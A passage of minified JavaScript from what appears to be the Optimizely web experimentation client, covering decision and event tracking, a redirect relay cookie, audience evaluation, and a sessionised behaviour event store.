trackLayerDecision "+t+" timing of "+n.join("|")),_.debug("Calling each with data: ",e),i.each(r,(function(t){try{_.debug("Calling plugin: "+t.name),t.hookFn(e),_.debug("Called plugin: "+t.name)}catch(n){_.error(n)}}))}n.trackClientActivation=function(){if(P.shouldSendTrackingData()){var t,n=(t=F({activeViewStates:[],visitorProfile:M.getVisitorProfile(),layerStates:N.getLayerStatesForAnalytics()}),i.extend(t,{eventTags:{}}));return j("onClientActivation",n),n}},n.trackCustomEvent=function(t,n,e,r){n=n||{},r=r||{},e||(e=L.getByApiName(t));var u=function(t,n,e,r){var o=F({activeViewStates:R.getActiveViewStates(),visitorProfile:M.getVisitorProfile(),layerStates:N.getLayerStatesForAnalytics()}),a=r&&r.pageId?B(r):R.getActiveViewTags(),u=i.extend({},a,n),s=r&&r.category?r.category:d.OTHER;return i.extend(o,{eventEntityId:r&&r.id,eventApiName:t,eventCategory:s,eventTags:u,eventProperties:e})}(t,n,r,e),s={name:t,type:p.CUSTOM,category:u.eventCategory,tags:i.omit(u.eventTags,"revenue")};if(i.isUndefined(n.revenue)||(s.revenue=n.revenue),o.emitAnalyticsEvent({name:e?e.name||e.apiName:t,apiName:e?e.apiName:void 0,type:p.CUSTOM,properties:u.eventProperties,tags:i.omit(u.eventTags,"revenue"),category:u.eventCategory,metrics:s.revenue?{revenue:s.revenue}:{}},!P.shouldSendTrackingData()),P.shouldSendTrackingData())return a.addEvent(s),j("onCustomEvent",u),u},n.trackDecisionEvent=function(t,n,e){e||(e=D.get(t.layerId));var o=A.generate();g.dispatch(r.RECORD_LAYER_DECISION_EVENT_ID,{layerId:t.layerId,pageId:n.pageId,decisionId:o});var a=function(t,n,e,r){var o=null,a=null,s=null;if(n.experimentId){var c=i.find(r.experiments,{id:n.experimentId});if(c&&(o=c.name||null,s=c.integrationSettings,n.variationId)){var l=i.find(c.variations,{id:n.variationId});l&&(a=l.name||null)}}var d=y.getReferrer()||f.getReferrer(),h={sessionId:k.getSessionId(),decisionTicketAudienceIds:e.audienceIds,visitorId:U.getRandomId(),decisionId:t,activationId:S.getActivationId(),namespace:S.getNamespace(),timestamp:u.now(),pageId:e.pageId||null,variationId:n.variationId,variationName:a,experimentId:n.experimentId,experimentName:o,layerId:n.layerId,layerName:r.name,layerPolicy:r.policy,accountId:S.getAccountId(),projectId:S.getProjectId(),revision:String(S.getRevision()),clientName:T.getClientName(),clientVersion:T.getClientVersion(),referrer:d,integrationStringVersion:r.integrationStringVersion||1,integrationSettings:i.extend({},r.integrationSettings,s)};return h}(o,t,n,e),s=x.isExpectingRedirect(),c=x.getLayerId(),l=m.description(e);if(s&&c===e.id&&(b.persist(a,"COOKIE"),_.log("Relaying decision for redirect Campaign",l)),P.shouldSendTrackingData()){var d=V(a,t.isLayerHoldback,t.isLayerConcluded);if(s&&c===e.id){var h=I.TrackLayerDecisionTimingFlags.preRedirectPolicy;d.timing=h,G(h,[I.PreRedirectPolicies.PERSIST_BEFORE_AND_TRACK_DURING_REDIRECT],d),_.log("Called trackLayerDecision for redirect Campaign",l,d)}else{h=I.TrackLayerDecisionTimingFlags.nonRedirectPolicy;d.timing=h,G(h,[I.NonRedirectPolicies.TRACK_IMMEDIATELY],d),_.log("Called trackLayerDecision for non-redirect Campaign",l,d)}}else _.log("Analytics / Not tracking decision for Campaign",m.description(e))},n.trackPostRedirectDecisionEvent=function(){if(!P.shouldSendTrackingData()||O.hasTracked())return w.resolve();var t=O.get();if(!t)return w.resolve();var n=V(t,!1),e=I.TrackLayerDecisionTimingFlags.postRedirectPolicy;n.timing=e,G(e,[I.PostRedirectPolicies.TRACK_IMMEDIATELY],n);var i=new w((function(t){var n=h.on({filter:{type:v.TYPES.LIFECYCLE,name:"originsSynced"},handler:function(){t(),h.off(n)}})})),o=E.makeTimeoutPromise(1e3);return w.race([i,o]).then((function(){_.log("Calling trackers after successful sync")}),(function(t){_.warn("Calling trackers after failed sync:",t)})).then((function(){(n=V(t,!1)).timing=I.TrackLayerDecisionTimingFlags.postRedirectPolicy,G(I.TrackLayerDecisionTimingFlags.postRedirectPolicy,[I.PostRedirectPolicies.TRACK_AFTER_SYNC],n),g.dispatch(r.REGISTER_TRACKED_REDIRECT_DATA)}))["catch"]((function(t){_.error("Error when calling trackers after sync:",t)}))},n.trackClickEvent=function(t){var n=function(t){var n=F({activeViewStates:R.getActiveViewStates(),visitorProfile:M.getVisitorProfile(),layerStates:N.getLayerStatesForAnalytics()}),e=t.config&&t.config.selector?t.config.selector:t.eventFilter.selector,r=t.apiName,o=t.category||d.OTHER,a=t.id,u=B(t);return i.extend(n,{eventApiName:r,eventCategory:o,eventEntityId:a,eventTags:u,pageId:t.pageId,selector:e})}(t),e={name:t.apiName,type:t.eventType,category:n.eventCategory,tags:n.eventTags};if(o.emitAnalyticsEvent({name:t.name||t.apiName,apiName:t?t.apiName:void 0,type:t.eventType,category:n.eventCategory,tags:n.eventTags,metrics:{}},!P.shouldSendTrackingData()),P.shouldSendTrackingData())return a.addEvent(e),j("onClickEvent",n),n},n.trackViewActivation=function(t,n){if(n||(n=R.getViewState(t.id)),n.isActive){var e=function(t,n){var e=F({activeViewStates:R.getActiveViewStates(),visitorProfile:M.getVisitorProfile(),layerStates:N.getLayerStatesForAnalytics()});return i.extend(e,{pageId:t.id,pageApiName:t.apiName,viewCategory:t.category,eventTags:n.metadata})}(t,n);if(o.emitAnalyticsEvent({name:t.name||e.pageApiName,apiName:e.pageApiName,type:p.PAGEVIEW,category:e.viewCategory,tags:e.eventTags,metrics:{}},!P.shouldSendTrackingData()),P.shouldSendTrackingData())return a.addEvent({name:e.pageApiName,type:p.PAGEVIEW,category:e.viewCategory,tags:e.eventTags}),g.dispatch(r.TRACK_VIEW_ACTIVATED_EVENT,{pageId:t.id,eventData:e}),j("onPageActivated",e),e}else _.debug("Inactive view passed to `trackViewActivation`")}},2426:function(t,n,e){var i=e(337),r=e(2036),o=e(4394),a=e(6533),u=e(9069),s=e(100),c=e(189),f=e(5600),l=e(9094),d=u.get("stores/plugins"),h=".",v=[{name:"sessionId",relayName:"s"},{name:"decisionTicketAudienceIds",relayName:"as",valueToValueString:function(t){return i.map(t,encodeURIComponent).join(",")},encodeValueString:i.identity,decodeValueString:i.identity,valueFromValueString:function(t){return i.map(t.split(","),o.safeDecodeURIComponent)}},{name:"decisionId",relayName:"d"},{name:"activationId",relayName:"aId"},{name:"pageId",relayName:"vId",isNullable:!0},{name:"variationId",relayName:"v",isNullable:!0},{name:"referrer",relayName:"r"},{name:"timestamp",relayName:"t",valueFromValueString:Number},{name:"visitorId",relayName:"i"},{name:"projectId",relayName:"p"},{name:"revision",relayName:"n"},{name:"clientName",relayName:"cN",isNullable:!0},{name:"clientVersion",relayName:"cV"},{name:"namespace",relayName:"ns"},{name:"accountId",relayName:"a"},{name:"layerId",relayName:"l"},{name:"layerName",relayName:"lN",isNullable:!0},{name:"layerPolicy",relayName:"lP"},{name:"experimentId",relayName:"x",isNullable:!0},{name:"experimentName",relayName:"xN",isNullable:!0},{name:"variationName",relayName:"vN",isNullable:!0},{name:"integrationStringVersion",relayName:"isv",valueFromValueString:Number,isNullable:!0},{name:"integrationSettings",relayName:"iS",isMulti:!0,valueToValueString:function(t,n){var e=null;if(t){var r=d.getPlugin(s.PluginTypes.analyticsTrackers,n);if(r&&i.isFunction(r.serializeSettings))try{e=r.serializeSettings(t)}catch(o){f.warn("Analytics / Failed to persist integrationSettings for plugin:",n,o)}}return e},valueFromValueString:function(t,n){var e=null,r=d.getPlugin(s.PluginTypes.analyticsTrackers,n);if(r&&i.isFunction(r.deserializeSettings))try{e=r.deserializeSettings(t)}catch(o){f.warn("Analytics / Failed to persist integrationSettings for plugin:",n,o)}return e},isNullable:!0}],p={},g={};i.forEach(v,(function(t){p[t.name]=t,g[t.relayName]=t})),n.persist=function(t,n){n===l.RedirectRelayMedia.COOKIE?function(t){try{var n=function(t){var n=[],e=i.reduce(t,(function(t,e,r){var o=p[r];return o?(o.isMulti?i.forEach(e,(function(n,e){n=o.valueToValueString?o.valueToValueString(n,e):String(n),i.isNull(n)||(n=(o.encodeValueString||encodeURIComponent)(n),t.push(encodeURIComponent(o.relayName+h+e)+"="+n))})):i.isNull(e)||(e=(o.valueToValueString||String)(e),e=(o.encodeValueString||encodeURIComponent)(e),t.push(o.relayName+"="+e)),t):(n.push(r),t)}),[]);if(n.length)throw new Error("Relay / Don't know how to relay some fields: "+n);return e.sort(),e.join("&")}(t)}catch(e){return f.error("Relay / Error computing redirect relay cookie: ",e),void a.emitError(e)}f.debug("Relay / Setting redirect relay cookie:",n);try{o.set(s.COOKIES.REDIRECT,n,{maxAge:5,encodeValue:!1})}catch(r){f.error("Relay / Failed to set redirect relay cookie",r),a.emitError(r)}}(t):f.error("Relay / Unsupported redirect relay medium: "+n)},n.load=function(t){if(t||(t=function(){var t=o.get(s.COOKIES.REDIRECT,!1);if(t)return f.log("Relay / Found redirect cookie:",t),t}()),t){var n=function(t){var n={},e=t.split("&");return i.forEach(e,(function(t){var e=t.split("=");if(2===e.length){var r=o.safeDecodeURIComponent(e[0]),u=g[r];if(u||(u=i.find(v,(function(t){return t.isMulti&&0===r.indexOf(t.relayName+h)})))){var s=e[1];try{if(u.isMulti){n[u.name]=n[u.name]||{};var c=r.substring(u.relayName.length+1);s=(u.decodeValueString||o.safeDecodeURIComponent)(s),s=(u.valueFromValueString||i.identity)(s,c),n[u.name][c]=s}else s=(u.decodeValueString||o.safeDecodeURIComponent)(s),s=(u.valueFromValueString||i.identity)(s),n[u.name]=s}catch(l){return f.warn("Relay / Skipping segment due to decode or parse error:",t,l),void a.emitError(l)}}else f.warn("Relay / Skipping segment with unknown field identifier:",t,r)}else f.warn("Relay / Skipping invalid segment:",t)})),n}(t);if(n){var e=[];if(i.forEach(v,(function(t){(i.isNull(n[t.name])||i.isUndefined(n[t.name]))&&(t.isNullable?n[t.name]=null:(delete n[t.name],e.push(t.name)))})),!e.length)return c.dispatch(r.LOAD_REDIRECT_DATA,n),c.dispatch(r.ADD_CLEANUP_FN,{lifecycle:s.Lifecycle.postVisitorProfileLoad,cleanupFn:function(){var t,e;e=(t=n).pageId||void 0,c.dispatch(r.RECORD_LAYER_DECISION,{layerId:t.layerId,decision:{layerId:t.layerId,experimentId:t.experimentId,variationId:t.variationId,isLayerHoldback:!1},decisionTicket:{audienceIds:t.decisionTicketAudienceIds,bucketingId:t.visitorId,globalHoldback:0,preferredVariationMap:void 0,pageId:e,activationId:t.activationId},sessionId:t.sessionId,activationId:t.activationId,timestamp:t.timestamp,revision:t.revision,namespace:t.namespace,pageId:e}),c.dispatch(r.RECORD_LAYER_DECISION_EVENT_ID,{layerId:t.layerId,pageId:e,decisionId:t.decisionId}),c.dispatch(r.ACTION_EXECUTED,{sessionId:t.sessionId,layerId:t.layerId,pageId:t.pageId,timestamp:t.timestamp,activationId:t.activationId})}}),n;f.error("Relay / Observed redirect data with missing fields:",e)}}}},6533:function(t,n,e){var i=e(362);n.emitError=function(t,n,e){i.emit({type:"error",name:t.name||"Error",data:{error:t,metadata:n}},e||!1,!0)},n.emitInternalError=function(t,e){n.emitError(t,e,!0)},n.emitAnalyticsEvent=function(t,n){var e={type:"analytics",name:"trackEvent",data:t};i.emit(e,n)}},6831:function(t,n,e){var i=e(337),r=e(1377),o=e(543),a=e(5600),u=e(3577);function s(t,n){var e="function"==typeof t?t(n):t;return"string"==typeof e&&(e=[e]),i.isArray(e)?e:(a.warn("Couldn't determine fieldsNeeded for matcher; assuming []"),[])}function c(t){return t.name?t.name+" ("+t.id+")":t.id}n.isInAudience=function(t,n,e){var u,f=function(t,n){return function(e){var r=e.type,u=n[r];if(!u)throw new Error("Audience / No matcher found for type="+r);if(u.fieldsNeeded)for(var c=s(u.fieldsNeeded,e),f=0;f<c.length;f++){var l=c[f],d=o.getFieldValue(t,l);if(i.isUndefined(d))return void a.debug("Audience / Required field",l,"for type",r,"has no value")}a.debug("Matching condition:",e,"to values:",t);var h=u.match(t,e);if(!i.isUndefined(h))return!!h}}(t,e);a.groupCollapsed("Checking audience",n.name,n.id,n),a.debug("Visitor Profile:",t);try{var l=r.evaluate(n.conditions,f)}catch(d){u=d,l=!1}return a.groupEnd(),u&&a.error("Audience / Error evaluating audience",c(n),":",u),a.log("Is "+(l?"in":"NOT in")+" audience:",c(n)),l},n.requiredAudienceFieldsForConditions=function f(t,n){var e={};return i.each(t,(function(t){if(i.isArray(t))i.extend(e,f(t,n));else if(i.isObject(t)){var r=n[t.type];if(r){var o=s(r.fieldsNeeded,t);i.each(o,(function(t){e[u.serializeFieldKey(t)]=t}))}}})),e}},1965:function(t,n){n.FIELDS={NAME:"n",TIME:"t",TYPE:"y",CATEGORY:"c",REVENUE:"r",SESSION_ID:"s",OPTIONS:"o",SESSION_INDEX:"si"},n.FIELDS_V0_2={name:n.FIELDS.NAME,time:n.FIELDS.TIME,type:n.FIELDS.TYPE,category:n.FIELDS.CATEGORY,tags:n.FIELDS.OPTIONS,session_index:n.FIELDS.SESSION_INDEX}},5243:function(t,n,e){var i=e(337),r=e(1965),o=e(543).getFieldValue,a=e(6523);function u(t,n,e,o,a){this[r.FIELDS.NAME]=t,this[r.FIELDS.TYPE]=n,i.isString(e)&&e.trim().length>0&&(this[r.FIELDS.CATEGORY]=e),o&&i.keys(o).length>0&&(this[r.FIELDS.OPTIONS]=o),i.isUndefined(a)||(this[r.FIELDS.REVENUE]=a)}function s(t,n,e,o){this.eventBase=t,this[r.FIELDS.TIME]=n,i.isUndefined(e)||(this[r.FIELDS.SESSION_ID]=e),i.isUndefined(o)||(this[r.FIELDS.SESSION_INDEX]=o)}n._=u,u.prototype.digest=function(){var t=function(t,n){return encodeURIComponent(t)+"="+encodeURIComponent(n)},n=[];if(n.push(t(r.FIELDS.NAME,this[r.FIELDS.NAME])),n.push(t(r.FIELDS.TYPE,this[r.FIELDS.TYPE])),this[r.FIELDS.CATEGORY]&&n.push(t(r.FIELDS.CATEGORY,this[r.FIELDS.CATEGORY])),this[r.FIELDS.REVENUE]&&n.push(t(r.FIELDS.REVENUE,this[r.FIELDS.REVENUE])),!this[r.FIELDS.OPTIONS])return n.join("&");var e=this[r.FIELDS.OPTIONS]||{},o=i.filter(i.keys(e),(function(t){return e.hasOwnProperty(t)}));o=o.sort();for(var a=0;a<o.length;a++)n.push(t(o[a],e[o[a]]));return n.join("&")},u.prototype.hash=function(){return this.hash_||(this.hash_=a.hashToHex(a.toByteString(this.digest()),a.Seed.BEHAVIOR_EVENT)),this.hash_},u.prototype.setHash=function(t){this.hash_=t},u.prototype.reHash=function(){this.hash_=null,this.hash()},u.prototype.equals=function(t){if(this.hash()!==t.hash()||this[r.FIELDS.NAME]!==t[r.FIELDS.NAME]||this[r.FIELDS.TYPE]!==t[r.FIELDS.TYPE]||this[r.FIELDS.CATEGORY]!==t[r.FIELDS.CATEGORY]||this[r.FIELDS.REVENUE]!==t[r.FIELDS.REVENUE])return!1;var n=this[r.FIELDS.OPTIONS]||{},e=t[r.FIELDS.OPTIONS]||{},o=i.filter(i.keys(n),(function(t){return n.hasOwnProperty(t)})),a=i.filter(i.keys(e),(function(t){return e.hasOwnProperty(t)}));if(o.length!==a.length)return!1;for(var u=0;u<o.length;u++){var s=o[u];if(!e.hasOwnProperty(s)||n[s]!==e[s])return!1}return!0},u.prototype.getValueOrDefault=function(t,n){var e=o(this,t);return i.isUndefined(e)?n:e},u.prototype.setFieldValue=function(t,n){t!==r.FIELDS.NAME&&t!==r.FIELDS.TYPE&&t!==r.FIELDS.CATEGORY&&t!==r.FIELDS.REVENUE&&t!==r.FIELDS.OPTIONS||(this[t]=n,this.reHash())},n.J=s,s.prototype.getValueOrDefault=function(t,n){if(0===t.length)return this;var e={};e[r.FIELDS.TIME]=this[r.FIELDS.TIME],e[r.FIELDS.SESSION_ID]=this[r.FIELDS.SESSION_ID],e[r.FIELDS.SESSION_INDEX]=this[r.FIELDS.SESSION_INDEX];var a=o(e,t);return i.isUndefined(a)?this.eventBase.getValueOrDefault(t,n):a},s.prototype.setFieldValue=function(t,n){t===r.FIELDS.TIME||t===r.FIELDS.SESSION_ID||t===r.FIELDS.SESSION_INDEX?this[t]=n:this.eventBase.setFieldValue(t,n)};var c={n:"name",y:"type",c:"category",r:"revenue",s:"session_id",o:"tags",si:"session_index"};s.prototype.readableEvent=function(){var t,n,e=function(t){return i.isString(t)?'"'+t+'"':t},o=this,a=[];i.each([r.FIELDS.NAME,r.FIELDS.TYPE,r.FIELDS.CATEGORY,r.FIELDS.REVENUE,r.FIELDS.SESSION_ID],(function(r){t=c[r],n=o.getValueOrDefault([r]),i.isUndefined(n)||a.push(t+": "+e(n))}));var u=[];if(t=c[r.FIELDS.OPTIONS],n=o.getValueOrDefault([r.FIELDS.OPTIONS]),i.isUndefined(n)||(i.each(n,(function(t,n){u.push(n+": "+String(e(t)))})),a.push(t+": {\n\t\t"+u.join(",\n\t\t")+"\n\t}")),n=o.getValueOrDefault([r.FIELDS.TIME]),i.isNumber(n)&&(n=e(new Date(n).toString())),!i.isUndefined(n)){a.push("timestamp: "+n)}return"{\n\t"+a.join(",\n\t")+"\n}"},s.prototype.toObject=function(t){var n,e,o={},a=this;i.each([r.FIELDS.NAME,r.FIELDS.TYPE,r.FIELDS.CATEGORY,r.FIELDS.REVENUE,r.FIELDS.OPTIONS,r.FIELDS.SESSION_INDEX],(function(t){n=c[t],e=a.getValueOrDefault([t],t===r.FIELDS.OPTIONS?{}:void 0),i.isUndefined(e)||(o[n]=e)}));var u=c[r.FIELDS.OPTIONS],s=c[r.FIELDS.REVENUE];if(t&&t.revenueAsTag&&o[s]&&(o[u]=o[u]||{},o[u][s]=o[s],delete o[s]),e=a.getValueOrDefault([r.FIELDS.TIME]),i.isNumber(e))if(t&&t.timeAsTimestamp){o.timestamp=new Date(e)}else{o.time=e}return o}},8291:function(t,n,e){var i=e(6270);n.initializeStore=i.initialize,n.addEvent=i.addEvent,n.getEvents=i.getEvents,n.getEventCount=i.getEventCount},5593:function(t,n,e){var i=e(5243).J,r=e(6014),o=e(1965),a=e(5243)._;n.CURRENT_SESSION_INDEX=0;var u=18e5;function s(t,e){var i;i=n.isInSameSession(t,e)?t.getValueOrDefault([o.FIELDS.SESSION_ID]):e.getValueOrDefault([o.FIELDS.TIME]),e.setFieldValue(o.FIELDS.SESSION_ID,i)}function c(t,e,i){var r,a=t.getValueOrDefault([o.FIELDS.SESSION_INDEX]);r=n.isInSameSession(e,t)?a:i?a+1:a-1,e.setFieldValue(o.FIELDS.SESSION_INDEX,r)}n.isInSameSession=function(t,n){var e=t.getValueOrDefault([o.FIELDS.TIME],0),i=n.getValueOrDefault([o.FIELDS.TIME],0);return this.isTimestampInSameSession(e,i)},n.isTimestampInSameSession=function(t,n){return Math.abs(t-n)<u},n.updateSessionId=function(t,n){if(t){var e=t.getValueOrDefault([o.FIELDS.TIME]),r=t.getValueOrDefault([o.FIELDS.SESSION_ID]),u=n.getValueOrDefault([o.FIELDS.TIME]);e="number"!=typeof e?u-36e5:e,r="number"!=typeof r?e:r,s(t=new i(new a("",""),e,r),n)}else n.setFieldValue(o.FIELDS.SESSION_ID,n.getValueOrDefault([o.FIELDS.TIME]))},n.updateSessionIndex=function(t,n){if(t){var e=t.getValueOrDefault([o.FIELDS.TIME]),r=t.getValueOrDefault([o.FIELDS.SESSION_INDEX]),u=n.getValueOrDefault([o.FIELDS.TIME]),s=t.getValueOrDefault([o.FIELDS.SESSION_ID]);e="number"!=typeof e?u-36e5:e,r="number"!=typeof r?0:r,s="number"!=typeof s?e:s,c(t=new i(new a("",""),e,s,r),n,!1)}else n.setFieldValue(o.FIELDS.SESSION_INDEX,0)},n.sessionize=function(t){var e=t.length;if(0!==e){t[0].setFieldValue(o.FIELDS.SESSION_ID,t[0].getValueOrDefault([o.FIELDS.TIME]));for(var i=1;i<e;i++)s(t[i-1],t[i]);var a=n.CURRENT_SESSION_INDEX,f=t[e-1].getValueOrDefault([o.FIELDS.TIME]);r.now()-f>u&&(a+=1),t[e-1].setFieldValue(o.FIELDS.SESSION_INDEX,a);for(i=e-1;i>0;i--)c(t[i],t[i-1],!0)}},n.reindexIfNecessary=function(t,n,e){var i=function(t){for(var n=0;n<t.length;n++){var e=t[n].getValueOrDefault([o.FIELDS.SESSION_INDEX]);t[n].setFieldValue(o.FIELDS.SESSION_INDEX,e+1)}};-1===t.getValueOrDefault([o.FIELDS.SESSION_INDEX])&&(i(n),i(e))},n.sessionSortPredicate=function(t,n){return t[o.FIELDS.TIME]-n[o.FIELDS.TIME]},n.applyMigrations=function(t){return!1}},6270:function(t,n,e){var i=e(337),r=e(2036),o=e(4394),a=e(6014),u=e(5157),s=e(189),c=e(5600),f=e(5593),l=e(3577),d=n,h=e(5243).J,v=e(1965),p=e(100),g=e(5243)._,m=(f=e(5593),e(9069)),_=m.get("stores/visitor_events"),w=m.get("stores/visitor_events_manager"),y={EVENTBASE:"eb",HASH:"h",TIMEBASE:"tb",TIMESTAMPS:"ts",DELTA:"d",INDEX:"i"};function b(t){s.dispatch(r.SET_VISITOR_EVENTS,t)}function E(t){s.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"baseMap",value:t})}function I(t){s.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"eventQueue",value:t})}function A(t){s.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"lastEvent",value:t})}function T(){return _.getEvents()}function S(){return w.getBaseMap()}function k(){return w.getEventQueue()}function R(){return w.getLastEvent()}function C(){var t=T().concat(k()),n=!1;return t.length>1e3&&(t=t.slice(-1e3),n=!0),b(t),I([]),n}n.initialize=function(t,n){if(!w.getInitialized()){d.S(t,n);var e=T();e.length>0&&A(e[e.length-1]);var i=k();i.length>0&&A(i[i.length-1]),s.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"initialized",value:!0})}},n.addEvent=function(t){c.debug("Behavior store: adding event",t);var n=d.k(t);A(n),I(k().concat(n)),f.reindexIfNecessary(R(),T(),k()),d.R(k()),n.t&&function(t){try{var n=Number(o.get(p.COOKIES.OPTIMIZELY_SESSION,!1));if(isNaN(n)||0!==n){var e=n?f.isTimestampInSameSession(t,n)?t:0:t;o.set(p.COOKIES.OPTIMIZELY_SESSION,e.toString(),{path:"/",encodeValue:!1},!0)}}catch(i){c.error("Error setting session cookie",i)}}(n.t)},n.getEvents=function(){return k().length>0&&(C()&&f.sessionize(T()),d.N(T()),d.R(k())),T()},n.getEventCount=function(){return k().length+T().length},d.S=function(t,n){d.D(t,n)&&(d.N(T()),d.R(k())),f.sessionize(T())},d.D=function(t,n){if(0===t.length&&0===n.length)return b([]),I([]),!1;var e=!1,i=t[0]||n[0];return y.EVENTBASE in i?(b(d.O(t)),I(d.O(n))):(e=!0,b(d.M(t)),I(d.M(n))),k().length>0&&(C(),e=!0),b(d._updateBaseMapAndMaybeDedupe(T())),d._migrateEventBasesAndUpdateStore()&&(e=!0),e},d.M=function(t){for(var n=[],e=0;e<t.length;e++){var i=t[e],r=d.P(i);n[e]=new h(r,i[v.FIELDS.TIME])}return n},d._migrateEventBasesAndUpdateStore=function(){var t=!1,n=d.L();return f.applyMigrations(n)&&(t=!0,E({}),b(d._updateBaseMapAndMaybeDedupe(T())),I(d._updateBaseMapAndMaybeDedupe(k()))),t},d.U=function(){return a.now()},d.k=function(t){var n,e=t.name,i=t.type||"default",r=t.category||u.OTHER,o=t.tags||{};t.revenue&&(n=t.revenue);var a=new g(e,i,r,o,n);a=d.V(a);var s=d.U(),c=new h(a,s,-1);return f.updateSessionId(R(),c),f.updateSessionIndex(R(),c),c},d._updateBaseMapAndMaybeDedupe=function(t){for(var n=0;n<t.length;n++)t[n].eventBase=d.V(t[n].eventBase);return t},d.N=function(t){var n=d.F(t);l.persistBehaviorEvents(n)},d.R=function(t){var n=d.F(t);l.persistBehaviorEventQueue(n)},d.B=function(){var t;w.getCleared()||(b([]),I([]),d.N(T()),d.R(k()),E({}),A(null),t=!0,s.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"cleared",value:t}))},d.V=function(t){var n=t.hash(),e=S(),r=e[n];if(i.isUndefined(r))return e[n]=[t],E(e),t;for(var o=0;o<r.length;o++)if(t.equals(r[o]))return r[o];return r.push(t),E(e),t},d.L=function(){var t=[],n=S();for(var e in n)!n.hasOwnProperty(e)||(t=t.concat(n[e]));return t},d.F=function(t){for(var n=function(t){var n={};n[v.FIELDS.NAME]=t.getValueOrDefault([v.FIELDS.NAME]),n[v.FIELDS.TYPE]=t.getValueOrDefault([v.FIELDS.TYPE]);var e=t.getValueOrDefault([v.FIELDS.CATEGORY]);i.isUndefined(e)||(n[v.FIELDS.CATEGORY]=e);var r=t.getValueOrDefault([v.FIELDS.REVENUE]);i.isUndefined(r)||(n[v.FIELDS.REVENUE]=r);var o=t.getValueOrDefault([v.FIELDS.OPTIONS]);return i.isUndefined(o)||(n[v.FIELDS.OPTIONS]=o),n},e=y,r=[],o="_idx_",a=0;a<t.length;a++){var u,s,c=t[a],f=c.eventBase;if(f.hasOwnProperty(o)){u=r[f[o]];var l=c[v.FIELDS.TIME]-(u[e.TIMEBASE]||0);(s={})[e.DELTA]=l,s[e.INDEX]=a,u[e.TIMESTAMPS].push(s)}else(u={})[e.EVENTBASE]=n(c),u[e.HASH]=f.hash(),u[e.TIMEBASE]=c[v.FIELDS.TIME],(s={})[e.DELTA]=0,s[e.INDEX]=a,u[e.TIMESTAMPS]=[s],r.push(u),f[o]=r.length-1}for(a=0;a<t.length;a++)delete t[a].eventBase[o];return r},d.P=function(t,n){var e=new g(t[v.FIELDS.NAME],t[v.FIELDS.TYPE],t[v.FIELDS.CATEGORY],t[v.FIELDS.OPTIONS],t[v.FIELDS.REVENUE]);return i.isUndefined(n)||e.setHash(n),e},d.O=function(t){for(var n=y,e=[],i=0;i<t.length;i++)for(var r=t[i],o=d.P(r[n.EVENTBASE],r[n.HASH]),a=r[n.TIMEBASE],u=r[n.TIMESTAMPS],s=0;s<u.length;s++){var c=u[s],f=new h(o,a+c[n.DELTA]);e[c[n.INDEX]]=f}return e},n.deserialize=function(t){return d.O(t)},n.mergeAllEvents=function(t){var n=[].concat.apply([],t);return n.sort(f.sessionSortPredicate),f.sessionize(n),n}},2036:function(t,n,e){var i=e(1458);t.exports=i({LOG:null,SET_LOGLEVEL:null,INITIALIZE_STATE:null,SET_DOMCONTENTLOADED:null,ACTIVATE:null,UPDATE_BEHAVIOR_STORE:null,DATA_LOADED:null,SET_CLIENT_NAME:null,SET_CLIENT_VERSION:null,LOAD_PERSISTED_LAYER_STATES:null,RECORD_GLOBAL_DECISION:null,RECORD_LAYER_DECISION:null,ENSURE_ORIGINAL_PUSHSTATE:null,ENSURE_ORIGINAL_REPLACESTATE:null,SET_VISITOR_ATTRIBUTES:null,SET_VISITOR_ATTRIBUTE_PENDING:null,LOAD_EXISTING_VISITOR_PROFILE:null,SET_VISITOR_EVENTS:null,SET_FOREIGN_VISITOR_EVENTS:null,SET_FOREIGN_VISITOR_EVENT_QUEUE:null,SET_VISITOR_ID:null,SET_VISITOR_ID_VIA_API:null,SET_GA4_USER_ID:null,REFRESH_SESSION:null,LOAD_SESSION_STATE:null,UPDATE_VARIATION_ID_MAP:null,MERGE_VARIATION_ID_MAP:null,UPDATE_PREFERRED_LAYER_MAP:null,MERGE_PREFERRED_LAYER_MAP:null,UPDATE_CONTEXTUAL_MAB_MAP:null,MERGE_CONTEXTUAL_MAB_MAP:null,SET_ODP_SEGMENTS:null,RECORD_LAYER_DECISION_EVENT_ID:null,TRACK_VIEW_ACTIVATED_EVENT:null,REGISTER_ASYNC_DEFERRED:null,RESOLVE_DEFERRED:null,REJECT_DEFERRED:null,REGISTER_PLUGIN:null,ADD_CLEANUP_FN:null,CLEAR_CLEANUP_FN:null,ACTION_EXECUTED:null,REGISTER_ACTION:null,SET_VIEW_ACTIVE_STATE:null,UPDATE_PARSED_VIEW_METADATA:null,UPDATE_USER_SUPPLIED_METADATA:null,REGISTER_VIEWS:null,SET_GLOBAL_TAGS:null,SET_VIEW_BATCHING:null,RESET_VIEW_STATES:null,ATTACH_EVENT_STREAM_PUBLISHERS:null,DETACH_EVENT_STREAM_PUBLISHERS:null,LOAD_DIRECTIVE:null,SET_COOKIE_AGE:null,SET_COOKIE_DOMAIN:null,SET_COOKIE_AUTO_REFRESH:null,XDOMAIN_SET_DEFAULT_FRAME:null,XDOMAIN_ADD_FRAME:null,XDOMAIN_SET_MESSAGE:null,XDOMAIN_ADD_SUBSCRIBER:null,XDOMAIN_SET_CANONICAL_ORIGINS:null,XDOMAIN_SET_DISABLED:null,ADD_EMITTER_HANDLER:null,REMOVE_EMITTER_HANDLER:null,SET_INTEGRATION_SETTINGS:null,ADD_CHANGE:null,SET_CHANGE_APPLIER:null,REMOVE_ACTION_STATE:null,ANNOUNCE_PENDING_REDIRECT:null,LOAD_REDIRECT_DATA:null,REGISTER_TRACKED_REDIRECT_DATA:null,SET_PENDING_EVENT:null,REMOVE_PENDING_EVENT:null,LOAD_PENDING_EVENTS:null,SANDBOXED_FUNCTIONS_ADDED:null,SET_RUM_DATA:null,RECORD_API_USAGE:null,INITIALIZE_CHANGE_METRICS:null,RECORD_ACTIVATION_TYPE_USAGE:null,RECORD_AUDIENCE_USAGE:null,RECORD_CHANGE_MACROTASK_RATE:null,RECORD_CHANGE_OVERHEATED:null,RECORD_CHANGE_TYPE_USAGE:null,RECORD_DOM_OBSERVATION_OCCURENCE:null,RECORD_INTEGRATION_USAGE:null,RECORD_LAYER_FEATURE_USAGE:null,RECORD_LAYER_POLICY_USAGE:null,RECORD_RECOMMENDATIONS_USAGE:null,RECORD_VIEW_FEATURE_